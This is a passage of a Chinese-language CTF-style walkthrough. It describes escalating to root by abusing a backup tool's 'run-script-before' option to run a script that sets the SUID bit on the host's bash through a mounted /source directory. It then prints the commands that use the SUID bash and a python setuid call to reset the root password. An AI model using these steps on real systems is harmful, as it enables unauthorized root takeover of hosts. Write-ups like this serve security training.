

成功!
登录后,发现后台存在Cacti 1.2.26 Backup备份任务,展开详细内容,点击Edit链接进入编辑界面,保持默认选项往下,直到第5步时暂停,查看添加高级选项的下拉菜单,发现存在run-script-before选项:

阅读命令描述可知该选项的作用是在备份开始前运行指定的脚本,根据之前的docker-compose.yml,容器将宿主机根目录挂载到了容器内的/source目录下,直接返回Shell会话,新建/tmp/addsuidbash.sh恶意脚本并赋予执行权限:
#!/bin/bash
chmod 4755 /source/bin/bash
新建完毕后返回网页,设置run-script-before参数为/source/tmp/addsuidbash.sh,点击Save保存,返回后台主页后点击备份任务的Run now链接触发恶意脚本。
检查/bin/bash程序权限,发现成功添加SUID Bash:

直接修改root密码并切换用户:
/bin/bash -p
python3 -c "import os;os.setuid(0);os.setgid(0);os.system('passwd root')"
exit
su -

提权成功!!!!